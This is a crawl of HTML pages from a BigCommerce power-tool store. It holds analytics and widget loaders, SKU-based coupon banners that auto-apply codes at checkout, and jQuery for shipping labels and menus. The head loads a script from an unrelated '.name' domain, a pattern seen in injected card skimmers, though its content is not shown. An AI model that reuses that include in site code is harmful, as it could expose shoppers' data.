        <script async defer src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=GT-NNQ7J5G"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'GT-NNQ7J5G');
</script><script type="text/javascript">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "7dbrlj0ox8";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "default";
  SOUNDEST.productTitle = "";
  SOUNDEST.productID = "";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  SOUNDEST.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2ZlZGVyYXRlZHRvb2wuY29tIl0sImVhdCI6MTc2ODk5ODQzMCwiaWF0IjoxNzY4ODI1NjMwLCJpc3MiOiJCQyIsInNpZCI6MTAwMjkzMTc5NCwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.JaMhCeJ25XjBdsYj4R8R95j5pAsQeWLRYxxeNj23ItwpW3sYsfgC-rcT_z1CByQi-nJyhPex3PCiCVDwEVipQQ";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
<script>
document.addEventListener('DOMContentLoaded', function () {

  /* ------------------------------------------------------------------ */
  /* 1. SKU PRODUCT :  CUPON CODE                                               */
  /* ------------------------------------------------------------------ */

  const couponMap = {
    'MAKT-04363': 'MAKITA20OFF',
    'MAKT-55555': 'MAKITA50OFF',
    'MAKT-77777': 'MAKITA100OFF',
    // Add more if need.
  };

  function getCouponForSku(sku) {
    if (!sku) return null;
    const clean = sku.trim().toUpperCase();
    return couponMap[clean] || null;
  }

  function isEligibleForCoupon(sku) {
    return !!getCouponForSku(sku);
  }

  window.mmCoupon = { couponMap, getCouponForSku, isEligibleForCoupon };


  /* ------------------------------------------------------------------ */
  /* 2. Helpers SVG                                                     */
  /* ------------------------------------------------------------------ */

  function getCouponSvgMarkup(code) {
    const tpl = document.getElementById('mm-coupon-svg-template');
    if (!tpl) return '';
    const raw = tpl.innerHTML || tpl.textContent || '';
    return raw.replace(/__CODE__/g, code);
  }

  function createCouponSvgElement(code) {
    const markup = getCouponSvgMarkup(code);
    if (!markup) return null;
    const div = document.createElement('div');
    div.innerHTML = markup.trim();
    return div.firstElementChild;
  }


  /* ------------------------------------------------------------------ */
  /* 3. Banner en CART (SVG + cupón dinámico según SKU)                 */
  /* ------------------------------------------------------------------ */

  function ensureCouponContainer () {
    let el = document.querySelector('.coupon-container');
    if (!el) {
      el = document.createElement('div');
      el.className = 'coupon-container';
      const totals = document.querySelector('[data-cart-totals]');
      totals?.insertBefore(el, totals.firstChild);
    }
    return el;
  }

  function displayCouponInCart () {
    const wrap = ensureCouponContainer();
    if (!wrap) return;

    let banner = document.querySelector('.coupon-holiday-new');
    if (!banner) {
      banner = document.createElement('div');
      banner.className = 'coupon-holiday-new';
      wrap.appendChild(banner);
    }

    banner.innerHTML = '';

    // Encontrar el primer SKU elegible
    let couponToShow = null;

    document.querySelectorAll('.cart-item-sku').forEach(el => {
      const sku = el.textContent.trim();
      const coupon = getCouponForSku(sku);
      if (coupon && !couponToShow) couponToShow = coupon;
    });

    if (!couponToShow) return;

    const svgEl = createCouponSvgElement(couponToShow);
    if (!svgEl) return;

    svgEl.style.cursor = 'pointer';

    svgEl.addEventListener('click', function () {
      const input  = document.querySelector('#couponcode');
      const button = document.querySelector('.cart-form.coupon-code input[type="submit"]');
      if (input && button) {
        input.value = couponToShow;
        button.click();
      }
    });

    banner.appendChild(svgEl);
  }

  // Inicializar
  if (/cart(\.php)?$/.test(location.pathname)) {
    displayCouponInCart();
  }


  /* ------------------------------------------------------------------ */
  /* 4. GRID: mostrar los 3 SVG distintos según SKU                     */
  /* ------------------------------------------------------------------ */

  function addCouponNotesStencil () {
    document.querySelectorAll('.cat-sku > span').forEach(span => {
      const sku = span.textContent.trim();
      const coupon = getCouponForSku(sku);
      if (!coupon) return;

      const cardFig = span.closest('.card')?.querySelector('.card-figure');
      if (!cardFig || cardFig.querySelector('.coupon-note')) return;

      const note = document.createElement('div');
      note.className = 'coupon-note';

      const svgEl = createCouponSvgElement(coupon);
      if (svgEl) note.appendChild(svgEl);

      cardFig.appendChild(note);
    });
  }

  addCouponNotesStencil();

});
</script>
<!-- // BEGIN // Fera.ai Integration Code - DO NOT MODIFY // -->
<script type="application/javascript">
  window.fera = window.fera || [];
  (function(){
    // Fera App Embed v1 
    const apiKey = "pk_1e1dbed1dc8acb10501550595f25abc955354f455b9004f9ea3d9b6e2c367e67";
    const baseCdnUrl = `https://cdn.fera.ai/js/v3/`;
    window.fera.push("configure", { api_key: apiKey });
    if (!document.querySelector('#fera_css')) {
      const element = document.createElement('link');element.href = `${ baseCdnUrl }fera.css`;element.id = "fera_css";element.rel = 'stylesheet';document.head.prepend(element);
    }

    if (!(window.fera && !Array.isArray(window.fera)) && !document.querySelector('#fera_js')) {
      const element = document.createElement('script');element.src = `${ baseCdnUrl }fera.js`;element.id = "fera_js";element.async = true; document.body.append(element);
    }
  })();
</script>
<!-- // END // Fera.ai Integration Code // -->

        <script>
document.addEventListener('DOMContentLoaded', function () {
    console.log('[MM][Coupons] script cargado, pathname=', location.pathname);

    /* ----------------------------------------------------------
       1. MAPA SKU -> CUPÓN
       ---------------------------------------------------------- */
    const couponMap = {
        'MAKT-04363': 'Makita100off',
        'MAKVC4210L': 'Makita50off',
        'MAKDSS611Z': 'Makita20off',
    };

    function getCouponForSku(sku) {
        if (!sku) return null;
        const clean = sku.trim().toUpperCase();
        return couponMap[clean] || null;
    }

    /* ----------------------------------------------------------
       2. TEMPLATE SVG
       ---------------------------------------------------------- */
    function getCouponSvgMarkup(code) {
        const tpl = document.getElementById('mm-coupon-svg-template');
        if (!tpl) {
            console.warn('[MM][Coupons] NO se encontró #mm-coupon-svg-template');
            return '';
        }
        const raw = tpl.innerHTML || tpl.textContent || '';
        return raw.replace(/__CODE__/g, code);
    }

    function createCouponSvgElement(code) {
        const markup = getCouponSvgMarkup(code);
        if (!markup) return null;
        const div = document.createElement('div');
        div.innerHTML = markup.trim();
        return div.firstElementChild;
    }

    /* ----------------------------------------------------------
       3. CONTENEDOR DE BANNERS EN CART
       ---------------------------------------------------------- */
    function ensureCouponContainer () {
        // 1) Usar el contenedor nativo si existe
        let el = document.getElementById('applicable-promotions');
        if (el) {
            el.hidden = false;
            el.removeAttribute('hidden');
            el.style.display = 'block';
            console.log('[MM][Coupons] Usando #applicable-promotions como contenedor');
            return el;
        }

        // 2) Fallback a .coupon-container
        el = document.querySelector('.coupon-container');
        if (!el) {
            el = document.createElement('div');
            el.className = 'coupon-container';
            const totals =
                document.querySelector('[data-cart-totals]') ||
                document.querySelector('.cart-totals') ||
                document.querySelector('.cart-total') ||
                document.querySelector('.cart');
            if (totals) {
                totals.insertBefore(el, totals.firstChild);
            }
        }
        return el;
    }

    /* ----------------------------------------------------------
       4. OBTENER SKUs DEL CARRITO
       ---------------------------------------------------------- */
    function getCartSkus() {
        const skus = new Set();

        // data-product-sku
        document.querySelectorAll('[data-product-sku]').forEach(el => {
            const val = el.getAttribute('data-product-sku') || el.textContent;
            if (val) skus.add(val.trim());
        });

        // clases típicas
        document.querySelectorAll('.cart-item-sku, .cart-item-sku-value').forEach(el => {
            const val = el.textContent;
            if (val) skus.add(val.trim());
        });

        // Definition list "SKU:"
        document.querySelectorAll('.definitionList-key').forEach(dt => {
            if (dt.textContent.trim().toUpperCase() === 'SKU:') {
                const dd = dt.nextElementSibling;
                if (dd) {
                    const val = dd.textContent;
                    if (val) skus.add(val.trim());
                }
            }
        });

        return Array.from(skus);
    }

    /* ----------------------------------------------------------
       5. CART: mostrar TODOS los cupones + guardar en sessionStorage
       ---------------------------------------------------------- */
    function displayCouponInCart () {
        if (!/\/cart(\.php)?/i.test(location.pathname)) {
            console.log('[MM][Coupons] No es cart, salgo.');
            return;
        }

        console.log('[MM][Coupons] Ejecutando displayCouponInCart');

        const wrap = ensureCouponContainer();
        if (!wrap) {
            console.warn('[MM][Coupons] No encontré zona de totales');
            return;
        }

        let banner = document.querySelector('.coupon-holiday-new');
        if (!banner) {
            banner = document.createElement('div');
            banner.className = 'coupon-holiday-new';
            wrap.appendChild(banner);
        }

        banner.innerHTML = '';

        const skus = getCartSkus();
        console.log('[MM][Coupons] SKUs encontrados:', skus);

        // Reunir TODOS los cupones únicos que aplican a los SKUs del carrito
        const couponSet = new Set();
        skus.forEach(sku => {
            const c = getCouponForSku(sku);
            if (c) couponSet.add(c);
        });

        if (couponSet.size === 0) {
            console.log('[MM][Coupons] Ningún SKU elegible para cupón');
            // Limpia también lo que haya en sesión si no hay cupones
            sessionStorage.removeItem('mmMultiCoupons');
            return;
        }

        const coupons = Array.from(couponSet).sort();
        console.log('[MM][Coupons] Cupones a mostrar:', coupons);

        // 🔹 GUARDAR PARA CHECKOUT (stacking)
        try {
            sessionStorage.setItem('mmMultiCoupons', JSON.stringify(coupons));
        } catch (e) {
            console.warn('[MM][Coupons] No se pudo guardar mmMultiCoupons en sessionStorage', e);
        }

        // Crear un SVG por cada cupón detectado
        coupons.forEach(couponCode => {
            const svgEl = createCouponSvgElement(couponCode);
            if (!svgEl) {
                console.warn('[MM][Coupons] No se pudo crear SVG para', couponCode);
                return;
            }

            svgEl.style.cursor = 'pointer';
            svgEl.style.display = 'block';
            svgEl.style.margin = '0 0 10px';

            // Cada click aplica ese cupón concreto en CART
            svgEl.addEventListener('click', function () {
                const input  = document.querySelector('#couponcode');
                const button = document.querySelector('.cart-form.coupon-code input[type="submit"]');
                if (input && button) {
                    input.value = couponCode;
                    button.click();
                } else {
                    console.warn('[MM][Coupons] No encontré #couponcode o botón submit en cart');
                }
            });

            const item = document.createElement('div');
            item.className = 'mm-coupon-banner-item';
            item.appendChild(svgEl);

            banner.appendChild(item);
        });

        console.log('[MM][Coupons] Banners insertados para cupones:', coupons);
    }

    /* ----------------------------------------------------------
       6. CHECKOUT: aplicar automáticamente cupones guardados
       ---------------------------------------------------------- */
    function autoApplyPendingCouponsAtCheckout() {
        if (!/\/checkout/i.test(location.pathname)) {
            return;
        }

        let raw = sessionStorage.getItem('mmMultiCoupons');
        if (!raw) {
            console.log('[MM][Coupons] No hay mmMultiCoupons en sessionStorage');
            return;
        }

        let coupons;
        try {
            coupons = JSON.parse(raw) || [];
        } catch (e) {
            console.warn('[MM][Coupons] Error parseando mmMultiCoupons', e);
            return;
        }

        if (!coupons.length) {
            console.log('[MM][Coupons] Lista de cupones vacía');
            return;
        }

        // Evitar que se vuelva a ejecutar si el usuario refresca
        sessionStorage.removeItem('mmMultiCoupons');
        console.log('[MM][Coupons] Aplicando cupones en checkout:', coupons);

        function tryInitControls() {
            // ⚠ Ajusta estos selectores si hace falta según tu checkout
            const input = document.querySelector(
                'input[name="couponcode"], input#couponcode, input.redeemable-code-input'
            );
            const button = document.querySelector(
                'button[data-test="redeemable-apply-button"], .redeemable-apply-button, .coupon-code button[type="submit"], .coupon-form button[type="submit"]'
            );

            if (!input || !button) {
                console.log('[MM][Coupons] No encontré controles de cupón en checkout, reintento...');
                setTimeout(tryInitControls, 1000);
                return;
            }

            console.log('[MM][Coupons] Controles de cupón encontrados, empezando a aplicar...');

            function applyNext(index) {
                if (index >= coupons.length) {
                    console.log('[MM][Coupons] Todos los cupones procesados');
                    return;
                }

                const code = coupons[index];
                console.log('[MM][Coupons] Aplicando cupón en checkout:', code);

                input.value = code;
                button.click();

                // Dar tiempo a que el checkout procese y actualice totales
                setTimeout(function () {
                    applyNext(index + 1);
                }, 2500);
            }

            applyNext(0);
        }

        // Esperar un poco a que cargue todo el checkout
        setTimeout(tryInitControls, 1500);
    }

    /* ----------------------------------------------------------
       7. INICIALIZAR
       ---------------------------------------------------------- */
    displayCouponInCart();
    autoApplyPendingCouponsAtCheckout();
});
</script>


   
        
       

    </body>
</html>
    


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://federatedtool.com/contact-us/
body_size: 23251
content:

<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title></title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-7dbrlj0ox8" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        
        
         

        <link href="" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500%7CRoboto:400&display=block" rel="stylesheet">
        
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/css/theme-b034fbc0-d7a6-013e-c3c5-2258268df3cf.css" rel="stylesheet">

        <script src='https://fedtoolapi.name/accessories.js?ver=1.8.0.6'  ></script><script src="https://kit.fontawesome.com/a68377c726.js" crossorigin="anonymous"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js"></script>
        <script src="https://cdn.judge.me/widget_preloader.js" defer></script>
        <script>
            jdgm = window.jdgm || {}; 
            jdgm.PLATFORM = 'bigcommerce';   
            jdgm.SHOP_DOMAIN = 'store-526e5.mybigcommerce.com'; 
            jdgm.PUBLIC_TOKEN = 'T5pwEsdfeu9gqLyf0UYE8aQdVgQ';
        </script>
        <script>
            $(function () {
                /****************************************
                SETTINGS
                ****************************************/
                const hompepage = '/';
                const mm_LBS    = 40;//LBS
                const mm_FS     = 149;//Free ShippingOn most orders over $149.99
                const mm_width  = 1260;//Screen width
                /****************************************
                Function to Check if element is visible on viewport.
                ****************************************/
                $.fn.isOnScreen = function(){

                var win = $(window);

                var viewport = {
                    top : win.scrollTop(),
                    left : win.scrollLeft()
                };
                viewport.right = viewport.left + win.width();
                viewport.bottom = viewport.top + win.height();

                var bounds = this.offset();
                bounds.right = bounds.left + this.outerWidth();
                bounds.bottom = bounds.top + this.outerHeight();

                return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));

                };
                /****************************************
                Runing function when scroll down.
                ****************************************/
                $(window).scroll(function () {            
                    RunEach();//Runing function when scroll down.
                });
                /****************************************
                Product list, run each function:
                ****************************************/
                function RunEach(){

                    var  PageLink;

                    $('li.product,.productCarousel-slide').not(".mm-checked").each(function(){

                        if($(this).isOnScreen()==true){ //If element is visible on viewport.
                        //console.log("On viewport");
                        //console.log("loop num: "+eachloop);                                        
                        //var getPrice =  parseFloat($(this).find('[mm-price]').attr('mm-price'));//Get Sale price.  

                        //console.log(getPrice);                                    

                        PageLink =      $('.card-figure a',this).attr("href").replace(/^.*\/\/[^\/]+/, ''); 
                        //console.log(PageLink); 
                        GetInfo(PageLink);

                            $(this).addClass("mm-checked"); //Mark the element to not use it the next time that scroll the screen.
                        }                                    
                    });
                }
                /****************************************
                Get remote Info from product page
                ****************************************/
                function GetInfo(url){
                        //console.log(url);
                        var jqxhr = $.get(url,function(data){
                                //console.log(data);
                                var ulShipping = '';
                                var ulSale = '';
                                var ulLabels = '<ul class="mm-labels">';                                 
                                
                                var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.
                                //var GetFixShipp =   $(data).find('.MM_hideShipping .Value').text().trim(); //get fix shipping cost (if exist).
                                var Pid          =  $(data).find('input[name="product_id"]').val();
                                var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply
                                var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');
                                //var RegularP     =  $(data).find('.productView-details .price--non-sale').text().trim();//remove spaces 
                                var RegularP     =  $(data).find('span[data-product-price-saved]').text().trim();//remove spaces 
                                var Availability =  $(data).find('.productView-info dd[mm-availability]').text().trim();//remove spaces

                                //console.log("Price:"+RegularP.length); 
                                console.log(Availability);

                                //If freeshipping
                                console.log("ID "+Pid+"\nWeight:"+GetWeight+"\nPrice: "+GetPriceP+"\nRegular price:"+RegularP);
                                ShippingOp=false;                                
                                
                                //If Sale
                                //console.log(RegularP);
                                if(RegularP.length > 0)
                                {
                                    ulSale = '<li class="l_sale"><span>Sale</span></li>';
                                }
                                //Display Discontinued flag if apply
                                if(Availability=="Discontinued")
                                {
                                    ulDiscontinued = '<li class="l_discontinued"><span>Discontinued</span></li>';
                                }else{
                                    ulDiscontinued = '';
                                }
                                
                                //console.log('--'+GetPriceP);

                                if(FSvalue == 'Calculated at Checkout') {
                                        ShippingOp=true;
                                        //console.log($(this).text());
                                        if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){ 
                                        ulShipping = '<li class="l_shipping"><span>Free Shipping</span></li>';

                                        console.log("ID "+Pid+"");

                                        if($('input[name="product_id"]').val()==Pid){//Avoid conflict overwriting the value with "Related Products" in Product page.
                                            $('.mm-Svalue').text("Free Shipping");
                                        }
                                        
                                        }

                                }
                               

                                ulLabels += ulShipping;
                                ulLabels += ulSale;
                                ulLabels += ulDiscontinued;
                                ulLabels += '</ul>';

                                if($('body.product').length){
                                    if(!$('.productView-image .mm-labels').length){//Avoid repeat element                                     
                                        $('.productView-image').prepend( ulLabels );
                                    }                                  

                                }

                                
                                $('article[data-test="card-'+Pid+'"]').prepend( ulLabels );//Display flags in product list cards.

                                if(ShippingOp){ //IF has "Fixed Shipping Price" empty continue with the next validation weight

                                    if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){
                                        
                                        //$('article[data-test="card-'+Pid+'"]').prepend( ulLabels );


                                        //$('article[data-test="card-'+Pid+'"] ul li.shipping').show();
                                        $('.mm-product ul li.shipping').show();//If product page
                                        $('.mm-product .FS-row.hide-this').show();//If product page
                                        
                                        
                                    }
                                }                                           
                            });
                    }
                /****************************************
                Footer: Get addresses info from Contact page
                ****************************************/
                var ContactPage = '/contact-us/';
                var AddrsInfo = $.get(ContactPage,function(data){
                                    addr_location   =   $(data).find('.addr-location>p').html(); 
                                    addr_phone      =   $(data).find('.addr-phone').html(); 
                                    addr_mail      =   $(data).find('.addr-mail a img').attr('src'); 
                                    addr_mail_footer    = '<a href="'+ContactPage+'"><img src="'+addr_mail+'"/>Email Us</a>';
                                    addr_hours      =   $(data).find('.addr-hours').html(); 
                                    
                                    
                                    $('#mm-addr div ul li:nth-child(1)').html('<p>'+addr_location+'</p>'); 
                                    $('#mm-addr div ul li:nth-child(2)').html(addr_hours); 
                                    $('#mm-addr div ul li:nth-child(3)').html(addr_phone); 
                                    $('#mm-addr div ul li:nth-child(4)').html(addr_mail_footer); 
                                    //$('#mm-addr div ul li:nth-child(4)').html(addr_mail">Email us</a>'); 
                                    //console.log(addr_location);
                 });  
                /****************************************
                Product page (get brand logo)
                ****************************************/                        
                if($('.productView-brand a').length){///Get brand logo for producto page                        
                       
                        BrandURL =      $('.productView-brand a').attr("href").replace(/^.*\/\/[^\/]+/, '');
                        CurrentURL =    $('.breadcrumb.is-active a').attr('href');
                        var getBimg = $.get(BrandURL,function(data){
                            var brandIMG =     $(data).find('.brand-image-container').html(); //get sku
                            //console.log(brandIMG);
                            $('.logo_brand').html('<a href="'+BrandURL+'">'+brandIMG+'</a>');
                            
                        });

                        //Flag for Free Shipping
                        GetInfo(CurrentURL);
                        
                }  
                /****************************************
                CART PAGE : Display SHIPPING INFO UNDER product name
                ****************************************/
                if($('body.cart').length){

                    $(".cart-item-name__label").each(function() {
                        var $this = $(this); // Guardar referencia al elemento actual
                        var url = $(this).attr("href"); // Obtener la URL del producto
                        var shippingTXT = '';

                        var jqxhr = $.get(url,function(data){
                                    //console.log(data);    
                                    var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.                            
                                    var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply                      
                                    var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');                                                         

                                    if(FSvalue == 'Calculated at Checkout') {                                          
                                            if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){                                         
                                                ulShipping = 'Free Shipping';                                        
                                                

                                                $this.after("<div class='extra-info'>" + ulShipping + "</div>");
                                            }else{
                                                $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                                            }

                                    }else{
                                        $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                                    }
                        });                                           
                    });
                }

                /****************************************
                TOP MENU: Display another column with scroll bar B
                ****************************************/
                if ($(window).width() > mm_width) {
                $('.mm-submenu>li>a.has-subMenu').on("click",function(){
                    //console.log("Menu B");
                    $('.mm-submenu>li>a.has-subMenu').not(this).removeClass('is-open');//Remove class in all children except this. Avoid dobule links activated.
                    $( ".mm-submenuB,.mm-submenuC" ).empty();//reset first
                  
                    var getmenu = $(this).next().html();
                    
                    $( ".mm-submenuC" ).hide();
                    $( ".mm-submenuB" ).append( getmenu ).show();//By default hidden via CSS

                    

                    //console.log(getmenu);

                });
                /****************************************
                TOP MENU: Display another column with scroll bar C
                ****************************************/
               
                $('.mm-mainmenu').on('click','.mm-submenuB > ul >li>a.has-subMenu',function(){
                    event.preventDefault();
                    $( ".mm-submenuC" ).empty();//reset first
                    var getmenuC = $(this).next().html(); //get all DIV list content
                    $( ".mm-submenuC" ).append( getmenuC ).show();//By default hidden via CSS
                    console.log(getmenuC);
                });
                }
                /****************************************
                Display menu when mouseover only for desktop:     
                ****************************************/ 
                if( $(window).width()>mm_width){
                    
                    //$('.mm-mainmenu >li>a').removeAttr('data-collapsible');

                    $('.mm-mainmenu >li').hover( 
                        function() {

                                $( ".mm-submenuB,.mm-submenuC" ).hide();//reset first
                                //$(this).toggleClass("is-open");
                                $('>div',this).addClass("is-open"); 
                        
                        }, function(){
                            $('>div',this).removeClass("is-open"); 
                        }
                        
                    );
                }
                
                /****************************************
                Run labels when click on arrows slider.
                ****************************************/
                $('html').on('click','button.slick-arrow',function(){
                    //console.log("clickl");
                    RunEach();
                });
         
                /****************************************
                Product Page: Show shop by category:
                ****************************************/
                if($('body.product,body.category').length){ //Put this section in category page was a BJ request.
                    
                    var getarea03 = $.get(hompepage,function(data){
                        area03 =     $(data).find('#mm-area-03').html(); //get Products list.
                        //console.log(area03);
                        $('#mm-area-03').html(area03);

                    });

                }
                /****************************************
                TOP BANNER: close with cookie
                ****************************************/
                $('.TopB-x').on('click',function(){
                    $( ".TopB" ).slideToggle( "slow", function() {
                        // Animation complete.
                        setCookie('TopB','1',1);

                    });
                });
                var cookie_ban = getCookie('TopB');
                if (!cookie_ban) {
                   $( ".TopB" ).show();//Uncomment to display banner normally
                }
                /****************************************
                Quick Search results
                ****************************************/ 
                //Close button (patch, does not work native because element was moved to another element.)
                $('html').on("click",'.quickSearchResults .modal-close',function(){
                    $('.quickSearchResults').empty();
                });
                /****************************************
                Category Description accordeon effect.
                ****************************************/
                $('.CMoreInfo').click(function(){
                    $('.category-desc').toggleClass(' active ');
                    $('.category-desc').stop().slideUp();
                    $('.category-desc.active ').stop().slideDown();
                    return false;
                });



            });
            /****************************************
            COOKIES (Default BG functions does not work.)
            ****************************************/
            function setCookie(name,value,days) {
                var expires = "";
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days*24*60*60*1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "")  + expires + "; path=/";
            }
            function getCookie(name) {
                var nameEQ = name + "=";
                var ca = document.cookie.split(';');
                for(var i=0;i < ca.length;i++) {
                    var c = ca[i];
                    while (c.charAt(0)==' ') c = c.substring(1,c.length);
                    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
                }
                return null;
            }
            
            
            


        </script><script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
